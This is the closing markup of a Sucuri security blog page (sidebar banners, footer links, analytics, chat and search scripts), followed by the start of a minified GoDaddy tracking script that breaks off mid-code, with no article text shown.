decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar.jpg 473w, https://blog.sucuri.net/wp-content/uploads/2024/02/WordPress-Security-Guide-Sidebar-390x378.jpg 390w" sizes="auto, (max-width: 473px) 100vw, 473px" /></a></div><div class="widget media_image-6 widget_media_image"><a href="https://info.sucuri.net/subscribe-to-security" target="_blank"><img width="875" height="851" src="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png" class="image wp-image-31276  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner.png 875w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-600x584.png 600w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-650x632.png 650w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-768x747.png 768w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-390x379.png 390w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-820x798.png 820w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-560x545.png 560w, https://blog.sucuri.net/wp-content/uploads/2023/04/23-sucuri-newsletter-blog-banner-80x78.png 80w" sizes="auto, (max-width: 875px) 100vw, 875px" /></a></div><div class="widget block-3 widget_block widget_media_image"><div class="wp-block-image is-style-default"><figure class="aligncenter size-full"><a onclick="ga('send', 'event', 'Blog', 'Button_Click', 'Get_Help_Now');" href="https://sucuri.net/website-security-platform/signup/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://blog.sucuri.net/wp-content/uploads/2023/08/23-sucuri-blog-sidebar-banner-need-help-cleaning-up-malware-on-your-website-get-help-now-new.png" alt="Sucuri Sidebar Malware Removal to Signup Page" class="wp-image-30713"/></a></figure></div></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer><div class="sucuri-footer-revamp parent"><div class="footer-menu-logo-container"><div class="footer-menu-logo-internal"><div class="image-container"> <img src="https://sucuri.net/wp-content/uploads/2022/12/sucuri_logo_dark.svg" alt="Sucuri Logo"></div><div class="social-media-container"><p>Let’s Connect</p><div class="social-media-wrapper"> <a alt="https://twitter.com/sucurisecurity/" href="https://twitter.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="21" viewBox="0 0 23 21" fill="none"><path d="M18.1138 0.210449H21.6407L13.9356 8.92748L23 20.7894H15.9016L10.3427 13.5952L3.98206 20.7894H0.453113L8.69443 11.4656L0 0.210449H7.27646L12.3012 6.78621L18.1117 0.210449H18.1138ZM16.876 18.6998H18.8303L6.21564 2.19025H4.11853L16.876 18.6998Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.facebook.com/SucuriSecurity" href="https://www.facebook.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M21.7287 0H1.27126C0.567177 0 0 0.567177 0 1.27126V21.7287C0 22.4328 0.567177 23 1.27126 23H12.2823V14.1012H9.28996V10.6395H12.2823V8.07738C12.2823 5.10459 14.1012 3.48129 16.7415 3.48129C18.0128 3.48129 19.108 3.57908 19.4209 3.6182V6.72789H17.5825C16.1352 6.72789 15.8614 7.41241 15.8614 8.40986V10.6199H19.3036L18.8537 14.0816H15.8614V22.9804H21.7287C22.4328 22.9804 23 22.4133 23 21.7092V1.27126C23 0.567177 22.4328 0 21.7287 0Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.instagram.com/sucurisecurity/" href="https://www.instagram.com/sucurisecurity/"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M22.9218 6.76701C22.8631 5.55442 22.6675 4.71344 22.3937 3.97024C22.1003 3.20748 21.7092 2.58163 21.0638 1.93622C20.4184 1.29082 19.7925 0.89966 19.0298 0.606292C18.3061 0.312925 17.4651 0.136905 16.233 0.0782313C15.0008 0.0195578 14.6097 0 11.5 0C8.3903 0 7.97959 0 6.767 0.0782313C5.53486 0.136905 4.71343 0.332483 3.97024 0.606292C3.20748 0.89966 2.58163 1.29082 1.93622 1.93622C1.29081 2.58163 0.899655 3.20748 0.606288 3.97024C0.31292 4.69388 0.117341 5.53486 0.0782256 6.76701C0.0195522 7.99915 0 8.39031 0 11.5C0 14.6097 -5.6684e-06 15.0204 0.0782256 16.233C0.136899 17.4456 0.332478 18.2866 0.606288 19.0298C0.899655 19.7925 1.29081 20.4184 1.93622 21.0638C2.58163 21.7092 3.20748 22.1003 3.97024 22.3937C4.69388 22.6675 5.53486 22.8631 6.767 22.9218C7.99915 22.9804 8.3903 23 11.5 23C14.6097 23 15.0008 23 16.233 22.9218C17.4456 22.8631 18.2866 22.6675 19.0298 22.3937C19.7925 22.1003 20.4184 21.7092 21.0638 21.0638C21.7092 20.4184 22.1003 19.7925 22.3937 19.0298C22.6871 18.3061 22.8631 17.4651 22.9218 16.233C22.9804 15.0009 23 14.6097 23 11.5C23 8.39031 23 7.99915 22.9218 6.76701ZM20.8486 16.1548C20.79 17.2696 20.6139 17.8759 20.4575 18.2866C20.2423 18.8146 20.0077 19.2058 19.5969 19.6165C19.1862 20.0272 18.8146 20.2619 18.267 20.477C17.8563 20.6335 17.25 20.8291 16.1352 20.8682C14.9226 20.9269 14.551 20.9269 11.5 20.9269C8.44897 20.9269 8.05782 20.9269 6.86479 20.8682C5.75 20.8095 5.1437 20.6335 4.73299 20.477C4.20493 20.2619 3.81377 20.0272 3.40306 19.6165C2.99234 19.2058 2.75765 18.8342 2.54252 18.2866C2.38605 17.8759 2.19047 17.2696 2.15136 16.1548C2.09268 14.9422 2.09269 14.5901 2.09269 11.5196C2.09269 8.44898 2.09268 8.09694 2.15136 6.88435C2.21003 5.76956 2.38605 5.16327 2.54252 4.75255C2.75765 4.22449 2.99234 3.83333 3.40306 3.44218C3.81377 3.03146 4.18537 2.79677 4.73299 2.58163C5.1437 2.42517 5.75 2.22959 6.86479 2.19048C8.07738 2.1318 8.44897 2.1318 11.5 2.1318C14.551 2.1318 14.9226 2.1318 16.1352 2.19048C17.25 2.24915 17.8563 2.42517 18.267 2.58163C18.7951 2.79677 19.1862 3.03146 19.5969 3.44218C20.0077 3.85289 20.2423 4.22449 20.4575 4.75255C20.6139 5.16327 20.8095 5.76956 20.8486 6.88435C20.9073 8.09694 20.9073 8.46854 20.9073 11.5196C20.9073 14.5706 20.9073 14.9422 20.8486 16.1548Z" fill="#00FFCE"></path><path d="M11.5002 5.59375C8.23405 5.59375 5.59375 8.23406 5.59375 11.5002C5.59375 14.7664 8.23405 17.4067 11.5002 17.4067C14.7664 17.4067 17.4067 14.7664 17.4067 11.5002C17.4067 8.23406 14.7664 5.59375 11.5002 5.59375ZM11.5002 15.314C9.38796 15.314 7.66687 13.5929 7.66687 11.4807C7.66687 9.36841 9.38796 7.64732 11.5002 7.64732C13.6125 7.64732 15.3335 9.36841 15.3335 11.4807C15.3335 13.5929 13.6125 15.314 11.5002 15.314Z" fill="#00FFCE"></path><path d="M17.6406 3.98975C16.8778 3.98975 16.252 4.6156 16.252 5.37835C16.252 6.14111 16.8778 6.7474 17.6406 6.7474C18.4033 6.7474 19.0096 6.12155 19.0096 5.37835C19.0096 4.63515 18.3838 3.98975 17.6406 3.98975Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.linkedin.com/company/sucuri-security" href="https://www.linkedin.com/company/sucuri-security"> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"><path d="M0.445161 23H4.89677V7.04375H0.445161V23ZM2.67097 0C1.1871 0 0 1.15 0 2.5875C0 4.025 1.1871 5.175 2.67097 5.175C4.15484 5.175 5.34194 4.025 5.34194 2.5875C5.34194 1.15 4.15484 0 2.67097 0ZM12.4645 9.4875V7.04375H8.0129V23H12.4645V14.8063C12.4645 10.2063 18.5484 9.91875 18.5484 14.8063V23H23V13.225C23 5.4625 14.5419 5.75 12.4645 9.4875Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.youtube.com/SucuriSecurity" href="https://www.youtube.com/SucuriSecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="21" viewBox="0 0 30 21" fill="none"><path d="M28.5264 3.64516C28.2012 2.42561 27.2041 1.45838 25.9469 1.12195C23.6708 0.533203 14.5667 0.533203 14.5667 0.533203C14.5667 0.533203 5.4625 0.533203 3.18646 1.12195C1.92922 1.43735 0.953767 2.40458 0.606942 3.64516C-2.64865e-06 5.85296 0 10.4999 0 10.4999C0 10.4999 -2.64865e-06 15.1257 0.606942 17.3546C0.932091 18.5741 1.92922 19.5414 3.18646 19.8778C5.4625 20.4665 14.5667 20.4665 14.5667 20.4665C14.5667 20.4665 23.6708 20.4665 25.9469 19.8778C27.2041 19.5414 28.1796 18.5952 28.5264 17.3546C29.1333 15.1257 29.1333 10.4999 29.1333 10.4999C29.1333 10.4999 29.1333 5.87399 28.5264 3.64516ZM11.597 14.6842V6.2735L19.2054 10.4788L11.597 14.6842Z" fill="#00FFCE"></path></svg> </a> <a alt="https://www.threads.net/@sucurisecurity" href="https://www.threads.net/@sucurisecurity"> <svg xmlns="http://www.w3.org/2000/svg" width="21" height="23" viewBox="0 0 21 23" fill="none"><path d="M10.6248 23H10.618C7.11116 22.977 4.4152 21.8452 2.60353 19.6372C0.99262 17.6717 0.160232 14.9366 0.132812 11.5096V11.4933C0.162191 8.06342 0.993599 5.33121 2.60549 3.36471C4.4152 1.15479 7.11312 0.023 10.6189 0H10.6326C13.3217 0.0191667 15.5712 0.694792 17.3172 2.01058C18.9595 3.24683 20.116 5.01017 20.7535 7.24979L18.7558 7.79508C17.6746 4.00008 14.9385 2.06042 10.6238 2.03071C7.77413 2.05179 5.61972 2.92771 4.21935 4.6345C2.90907 6.233 2.23239 8.54258 2.20595 11.5C2.23239 14.4574 2.90907 16.767 4.22033 18.3655C5.6207 20.0742 7.77609 20.9511 10.6248 20.9693C13.1935 20.9501 14.8925 20.3646 16.3046 19.0095C17.9175 17.4637 17.8891 15.5662 17.372 14.4114C17.0685 13.731 16.5171 13.1656 15.7719 12.7343C15.5839 14.03 15.1628 15.0784 14.5145 15.87C13.6469 16.9261 12.4189 17.503 10.8618 17.5854C9.68471 17.6477 8.54972 17.3765 7.67033 16.8178C6.62935 16.1575 6.02024 15.1503 5.95463 13.9773C5.89098 12.8369 6.35418 11.7875 7.25707 11.0237C8.11884 10.2954 9.33216 9.867 10.7658 9.7865C11.7538 9.72614 12.7455 9.77177 13.7233 9.92258C13.5999 9.2115 13.356 8.64608 12.9888 8.23879C12.4864 7.67721 11.7079 7.39258 10.6787 7.38587H10.6503C9.82376 7.38587 8.69955 7.60821 7.98566 8.65088L6.26506 7.52004C7.22476 6.12663 8.77985 5.35804 10.6503 5.35804H10.6934C13.8212 5.37721 15.6848 7.25075 15.8708 10.5215C15.9766 10.5656 16.0823 10.6116 16.1852 10.6576C17.6443 11.3285 18.7117 12.3453 19.2738 13.5997C20.0543 15.3439 20.1268 18.1901 17.7579 20.4595C15.9462 22.194 13.7487 22.978 10.6317 22.999L10.6248 23ZM11.607 11.7971C11.37 11.7971 11.1301 11.8038 10.8833 11.8172C9.08539 11.9159 7.96509 12.7238 8.02776 13.8709C8.09338 15.0746 9.44968 15.6333 10.7541 15.5643C11.9527 15.502 13.5137 15.0439 13.7761 12.0089C13.0628 11.8633 12.3357 11.7923 11.607 11.7971Z" fill="#00FFCE"></path></svg> </a></div></div></div></div><div class="sucuri-footer-revamp child"><div class="footer-menu-revamp-container"><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/website-security/"> Products </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/website-firewall/"> Website Firewall </a> <a class="link-child" href="https://sucuri.net/website-security-platform/"> Website Security Platform </a> <a class="link-child" href="https://sucuri.net/wordpress-security/"> WordPress Security </a> <a class="link-child" href="https://sucuri.net/website-backups/"> Website Backups </a> <a class="link-child" href="https://sucuri.net/website-security-platform/help-now/"> Hack Assistance </a> <a class="link-child" href="https://sucuri.net/website-security-platform/signup"> Pricing </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/ddos-protection/"> Solutions </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/ddos-protection/"> DDoS Protection </a> <a class="link-child" href="https://sucuri.net/malware-detection-scanning/"> Malware Detection </a> <a class="link-child" href="https://sucuri.net/website-malware-removal/"> Malware Removal </a> <a class="link-child" href="https://sucuri.net/website-hack-protection/"> Malware Prevention </a> <a class="link-child" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/"> Blacklist Removal </a> <a class="link-child" href="https://sucuri.net/seo-spam-removal/"> SEO Spam Removal </a></div></div><div class="outer-item"> <a class="link-parent" href="#"> USE CASES </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/developers/"> Developers </a> <a class="link-child" href="https://sucuri.net/ecommerce-website-security/"> Ecommerce </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Agency Plans </a> <a class="link-child" href="https://sucuri.net/custom/agency/"> Enterprise Services </a> <a class="link-child" href="https://sucuri.net/http-2-rapid-reset/"> HTTPS/2 </a> <a class="link-child" href="https://sucuri.net/virtual-patching/"> Virtual Patching </a></div></div><div class="outer-item"> <a class="link-parent" href="https://docs.sucuri.net/"> Support </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://docs.sucuri.net/"> Knowledge Base </a> <a class="link-child" href="https://sitecheck.sucuri.net/"> SiteCheck </a> <a class="link-child" href="https://sucuri.net/guides/"> Guides </a> <a class="link-child" href="https://labs.sucuri.net/"> Research Labs </a> <a class="link-child" href="https://abuse.sucuri.net/"> Report Abuse </a> <a class="link-child" href="https://status.sucuri.net/"> Status Report </a></div></div><div class="outer-item"> <a class="link-parent" href="https://sucuri.net/company/"> Company </a><div class="inner-repeater-wrapper"> <a class="link-child" href="https://sucuri.net/company/"> About Sucuri </a> <a class="link-child" href="https://sucuri.net/company/contact-us/"> Contact </a> <a class="link-child" href="https://blog.sucuri.net/"> Blog </a> <a class="link-child" href="https://sucuri.net/referral/"> Referral </a> <a class="link-child" href="https://sucuri.net/partners/"> Partners </a> <a class="link-child" href="https://sucuri.net/customers/"> Testimonials </a></div></div></div></div><div class="policy-container"><div class="flex-menu"> <a href="https://sucuri.net/terms/">Terms of Use</a> <a href="https://sucuri.net/privacy/">Privacy Policy</a> <a href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a> <a href="https://sucuri.net/faq/">Frequently Asked Questions</a></div></div><p class="copyright">© 2025 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p><div class="back-to-top-mobile"> <a title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> </a></div><div class="back-to-top"><div class="circle"> <a class="circle-flex" title="Going Top" href="#top"> <svg xmlns="http://www.w3.org/2000/svg" width="42" height="42" viewBox="0 0 42 42" fill="none"> <circle cx="21" cy="21" r="20.5" fill="#02141B" stroke="white"></circle> <path d="M21 17.3202L29.0133 24.7468C29.0779 24.8079 29.1546 24.8562 29.2389 24.889C29.3232 24.9217 29.4135 24.9382 29.5046 24.9375C29.5956 24.9368 29.6856 24.9188 29.7694 24.8848C29.8531 24.8507 29.9289 24.8012 29.9924 24.739C30.0559 24.6769 30.1058 24.6033 30.1393 24.5227C30.1728 24.442 30.1891 24.3558 30.1874 24.2691C30.1856 24.1824 30.1659 24.0969 30.1292 24.0175C30.0925 23.9381 30.0397 23.8664 29.9738 23.8066L21.4802 15.9358C21.3517 15.8167 21.1794 15.75 21 15.75C20.8206 15.75 20.6483 15.8167 20.5198 15.9358L12.0262 23.8066C11.9603 23.8664 11.9075 23.9381 11.8708 24.0175C11.8341 24.0969 11.8144 24.1824 11.8126 24.2691C11.8109 24.3558 11.8272 24.442 11.8607 24.5227C11.8942 24.6033 11.9441 24.6768 12.0076 24.739C12.0711 24.8012 12.1469 24.8507 12.2306 24.8848C12.3144 24.9188 12.4044 24.9368 12.4954 24.9375C12.5865 24.9382 12.6768 24.9217 12.7611 24.889C12.8454 24.8562 12.9221 24.8079 12.9867 24.7468L21 17.3202Z" fill="#13EAC0"></path> </svg> <span><p style="margin-top:0px !important; margin-bottom:0px !important;">back to top <svg xmlns="http://www.w3.org/2000/svg" width="20" height="10" viewBox="0 0 20 10" fill="none"> <path d="M10 1.57018L18.0133 8.99675C18.0779 9.0579 18.1546 9.10624 18.2389 9.13898C18.3232 9.17171 18.4135 9.1882 18.5046 9.18748C18.5956 9.18676 18.6856 9.16885 18.7694 9.13478C18.8531 9.10071 18.9289 9.05117 18.9924 8.98901C19.0559 8.92685 19.1058 8.85332 19.1393 8.77266C19.1728 8.692 19.1891 8.60582 19.1874 8.51911C19.1856 8.4324 19.1659 8.34688 19.1292 8.26749C19.0925 8.18811 19.0397 8.11644 18.9738 8.05663L10.4802 0.185786C10.3517 0.066655 10.1794 -3.93758e-07 10 -4.01598e-07C9.82063 -4.09439e-07 9.64833 0.0666549 9.51977 0.185786L1.02623 8.05663C0.960287 8.11644 0.907457 8.18811 0.870792 8.26749C0.834127 8.34688 0.814355 8.4324 0.812622 8.51911C0.810888 8.60582 0.827226 8.692 0.860693 8.77266C0.894159 8.85332 0.944088 8.92685 1.00759 8.98901C1.07109 9.05117 1.14691 9.10071 1.23065 9.13478C1.31438 9.16885 1.40439 9.18676 1.49544 9.18748C1.5865 9.1882 1.6768 9.17171 1.76112 9.13898C1.84544 9.10624 1.92211 9.0579 1.98669 8.99675L10 1.57018Z" fill="#13EAC0"></path> </svg></p> </span> </a></div></div></div></footer></div></div><div id="gtm_privacy"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/expertly\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer type='text/javascript'>(function(n,d,c){d.setTime(d.getTime()+2592000000);c=(new RegExp('[?&]'+n+'=([^&#]*)','i')).exec(window.location.search);if(c=c?c[1]:null)document.cookie=n+'='+c+';expires='+d.toUTCString()+';domain=.sucuri.net;path=/';})('cjevent',new Date());</script> <script>var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS=true;var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE='default';var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG='default';</script> <script type="text/javascript">if(typeof(jQuery)!=='undefined'){jQuery(document).ready(function(){function monsterinsights_scroll_tracking_load(){if(typeof(__gaTracker)!=='undefined'&&__gaTracker&&__gaTracker.hasOwnProperty("loaded")&&__gaTracker.loaded==true){(function(factory){factory(jQuery);}(function($){"use strict";var defaults={percentage:true};var $window=$(window),cache=[],scrollEventBound=false,lastPixelDepth=0;$.scrollDepth=function(options){var startTime=+new Date();options=$.extend({},defaults,options);function sendEvent(action,label,scrollDistance,timing){var fieldsArray={hitType:'event',eventCategory:'Scroll Depth',eventAction:action,eventLabel:label,eventValue:1,nonInteraction:1};if('undefined'===typeof MonsterInsightsObject||'undefined'===typeof MonsterInsightsObject.sendEvent){return;}
MonsterInsightsObject.sendEvent(fieldsArray);if(arguments.length>3){fieldsArray={hitType:'timing',timingCategory:'Scroll Depth',timingVar:action,timingValue:timing,timingLabel:label,nonInteraction:1};MonsterInsightsObject.sendEvent(fieldsArray);}}
function calculateMarks(docHeight){return{'25%':parseInt(docHeight*0.25,10),'50%':parseInt(docHeight*0.50,10),'75%':parseInt(docHeight*0.75,10),'100%':docHeight-5};}
function checkMarks(marks,scrollDistance,timing){$.each(marks,function(key,val){if($.inArray(key,cache)===-1&&scrollDistance>=val){sendEvent('Percentage',key,scrollDistance,timing);cache.push(key);}});}
function rounded(scrollDistance){return(Math.floor(scrollDistance/250)*250).toString();}
function init(){bindScrollDepth();}
$.scrollDepth.reset=function(){cache=[];lastPixelDepth=0;$window.off('scroll.scrollDepth');bindScrollDepth();};$.scrollDepth.addElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.merge(options.elements,elems);if(!scrollEventBound){bindScrollDepth();}};$.scrollDepth.removeElements=function(elems){if(typeof elems=="undefined"||!$.isArray(elems)){return;}
$.each(elems,function(index,elem){var inElementsArray=$.inArray(elem,options.elements);var inCacheArray=$.inArray(elem,cache);if(inElementsArray!=-1){options.elements.splice(inElementsArray,1);}
if(inCacheArray!=-1){cache.splice(inCacheArray,1);}});};function throttle(func,wait){var context,args,result;var timeout=null;var previous=0;var later=function(){previous=new Date;timeout=null;result=func.apply(context,args);};return function(){var now=new Date;if(!previous)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0){clearTimeout(timeout);timeout=null;previous=now;result=func.apply(context,args);}else if(!timeout){timeout=setTimeout(later,remaining);}
return result;};}
function bindScrollDepth(){scrollEventBound=true;$window.on('scroll.scrollDepth',throttle(function(){var docHeight=$(document).height(),winHeight=window.innerHeight?window.innerHeight:$window.height(),scrollDistance=$window.scrollTop()+winHeight,marks=calculateMarks(docHeight),timing=+new Date-startTime;checkMarks(marks,scrollDistance,timing);},500));}
init();};return $.scrollDepth;}));jQuery.scrollDepth();}else{setTimeout(monsterinsights_scroll_tracking_load,200);}}
monsterinsights_scroll_tracking_load();});}</script> <script id="csco-scripts-js-extra">var csco_mega_menu={"rest_url":"https:\/\/blog.sucuri.net\/wp-json\/csco\/v1\/menu-posts"};</script> <script id="swp-live-search-client-js-extra">var searchwp_live_search_params=[];searchwp_live_search_params={"ajaxurl":"https:\/\/blog.sucuri.net\/wp-admin\/admin-ajax.php","origin_id":2729,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;</script> <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="c66c8f03-0f9e-4ff0-85b2-7fcbb278b19a";(function(){var d=document;var s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>' <script>document.cookie='market=en-US;path=/';window.ux=window.ux||{};window.ux.privacy=window.ux.privacy||{};window.ux.data=window.ux.data||{};window.ux.privacy.css='https://img6.wsimg.com/wrhs/5a3e5d84fd5babe40a96c53ea75fd4a9/consent-main.css';window.ux.privacy.privacyPolicyUrl='https://www.sucuri.net/privacy';window.ux.data.privateLabelId=565123;</script> <script src="https://img6.wsimg.com/wrhs-next/b369373862d987468e59699db09432aa/scc-sucuri-c1.min.js"></script> <script defer src="https://blog.sucuri.net/wp-content/cache/autoptimize/js/autoptimize_5babf8405240d1b48412616bf80508d5.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://img6.wsimg.com/wrhs-next/b369373862d987468e59699db09432aa/scc-sucuri-c1.min.js
body_size: 30015
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("scc-sucuri-c1",[],e):"object"==typeof exports?exports["scc-sucuri-c1"]=e():t["scc-sucuri-c1"]=e()}(self,(()=>(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{_isDebug:()=>I,debug:()=>B,error:()=>A,info:()=>D,log:()=>D,setDebug:()=>L,warn:()=>q});var n={};function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t,e,n){return(e=function(t){var e=function(t){if("object"!=i(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}t.r(n),t.d(n,{cmdGetTrackingValues:()=>qu,cmdLog:()=>Au,cmdLogImpression:()=>Fu,cmdLogPageEvent:()=>Du,cmdLogPagePerf:()=>Bu,cmdLogPageRequest:()=>Ru});var a,c,u,s,f,l=function(t,e){for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=t[n];try{if(e(n,r))return t}catch(t){}}return t},p=function(){for(var t={},e=0;e<arguments.length;e++){var n=e<0||arguments.length<=e?void 0:arguments[e];"object"===i(n)&&l(n,(function(e,n){t[e]=n}))}return t},d=function(t){for(var e in t)void 0===t[e]?delete t[e]:"object"===i(t[e])&&(d(t[e]),0===Object.keys(t[e]).length&&delete t[e]);return t},y=function(t){if(2===t.length)return t[1]},v=function(t,e,n){if("string"!=typeof t)return{};for(var r={},o=t.split(e),i=0;i<o.length;i++){var a=o[i].split(n);r[a[0]]=y(a)}return r},b=function(t,e,n){var r=[];return l(t,(function(t,e){r.push("".concat(t).concat(n).concat(e))})),0===r.length?"":r.join(e)},m=function(t,e){return e&&(t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},t)),Object.keys(t).forEach((function(n){if("object"===i(t[n])){var r=m(t[n],e);e&&(t[n]=r)}})),Object.freeze(t)},h=(a="",u={document:c=Object.create({get cookie(){return a},set cookie(t){a=t}})},s={},"undefined"==typeof window?{window:u,document:c,navigator:s}:{window:window||u,document:window.document||c,navigator:navigator||s}),g=function(){return h.window},_=function(){return h.document},w=function(){return h.navigator},O=function(){var t=g().location;return t&&t.hostname?t.hostname:""},j=function(){var t=O(),e=t.split("."),n=e.length;return n>2&&(t="".concat(e[n-2],".").concat(e[n-1]),2!==e[n-2].length&&3!==e[n-2].length||2!==e[n-1].length||(t="".concat(e[n-3],".").concat(t))),t},S=function(t,e,n){var r=n||1;if(e&&!(r>10)){var o=t(e);return!o&&e.parentNode?S(t,e.parentNode,r+1):o}},P=function(){return g().event},E=function(){var t=P();if(void 0!==t&&null!=t){var e=t.target||t.srcElement;if(void 0!==e&&null!=e)return e.nodeType&&3===e.nodeType&&(e=e.parentNode),e}},k=function(t,e){if(t&&t.attributes&&t.attributes[e]&&t.attributes[e].value)return t.attributes[e].value},x=function(t){var e=t.nodeName;return"A"===e||"AREA"===e},T=function(t,e){var n=t||E(),r={};return n&&S((function(t){l(e,(function(e,n){var o=k(t,n);o&&!r[e]&&(r[e]=o)})),x(t)&&(r.href=k(t,"href"))}),n),r},C=function(t,e){var n=_(),r=w(),o=e||P(),i=t||E(),a={};if(i){a.type=i.type,a.eventid=i.id,a.eventclass=i.className,a.eventname=i.name,S((function(t){var 